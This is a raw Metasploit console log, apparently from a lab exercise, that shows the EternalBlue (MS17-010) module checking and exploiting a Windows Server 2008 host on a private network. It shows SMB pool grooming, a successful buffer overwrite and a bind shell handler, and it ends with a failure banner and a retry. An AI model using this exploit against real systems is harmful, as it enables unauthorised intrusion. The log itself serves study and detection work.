 msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] 192.168.183.130:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.183.130:445   - Host is likely VULNERABLE to MS17-010! - Windows Server 2008 HPC Edit
ion 7601 Service Pack 1 x64 (64-bit)
[*] 192.168.183.130:445   - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.183.130:445 - The target is vulnerable.
[*] 192.168.183.130:445 - Connecting to target for exploitation.
[+] 192.168.183.130:445 - Connection established for exploitation.
[+] 192.168.183.130:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.183.130:445 - CORE raw buffer dump (51 bytes)
[*] 192.168.183.130:445 - 0x00000000  57 69 6e 64 6f 77 73 20 53 65 72 76 65 72 20 32  Windows Se
rver 2
[*] 192.168.183.130:445 - 0x00000010  30 30 38 20 48 50 43 20 45 64 69 74 69 6f 6e 20  008 HPC Ed
ition
[*] 192.168.183.130:445 - 0x00000020  37 36 30 31 20 53 65 72 76 69 63 65 20 50 61 63  7601 Servi
ce Pac
[*] 192.168.183.130:445 - 0x00000030  6b 20 31                                         k 1
[+] 192.168.183.130:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.183.130:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.183.130:445 - Sending all but last fragment of exploit packet
[*] 192.168.183.130:445 - Starting non-paged pool grooming
[+] 192.168.183.130:445 - Sending SMBv2 buffers
[+] 192.168.183.130:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.183.130:445 - Sending final SMBv2 buffers.
[*] 192.168.183.130:445 - Sending last fragment of exploit packet!
[*] 192.168.183.130:445 - Receiving response from exploit packet
[+] 192.168.183.130:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.183.130:445 - Sending egg to corrupted connection.
[*] 192.168.183.130:445 - Triggering free of corrupted buffer.
[*] Started bind TCP handler against 192.168.183.130:6666
[-] 192.168.183.130:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[-] 192.168.183.130:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=FAIL-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[-] 192.168.183.130:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[*] 192.168.183.130:445 - Connecting to target for exploitation.